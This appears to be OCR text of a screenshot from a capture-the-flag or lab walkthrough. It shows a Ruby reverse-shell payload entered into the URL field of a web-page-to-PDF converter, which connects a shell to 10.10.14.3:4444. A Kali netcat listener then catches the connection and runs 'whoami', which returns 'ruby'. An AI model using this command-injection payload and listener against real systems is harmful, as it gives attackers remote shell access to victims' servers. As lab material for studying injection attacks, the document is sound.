 Convert Web Page to PDF
Enter URL to fetch
("sh",[:in,:out,:err]=>TCPSocket.new("10.10.14.3",4444))')
Submit
Cannot load remote URL!
hyken@kali: ~
File Actions Edit View Help
┌──(hyken㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.189] 47918
whoami
ruby